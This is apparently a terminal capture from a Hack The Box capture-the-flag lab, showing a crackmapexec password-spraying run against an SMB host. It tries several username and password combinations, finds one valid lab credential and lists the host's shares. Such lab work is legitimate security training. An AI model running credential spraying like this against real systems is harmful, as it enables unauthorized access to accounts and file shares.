 root@Kali:~/hackthebox/heist# crackmapexec smb -u users.txt -p password.txt --shares 10.10.10.149
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SUPPORTDESK) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SUPPORTDESK\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
root@Kali:~/hackthebox/heist#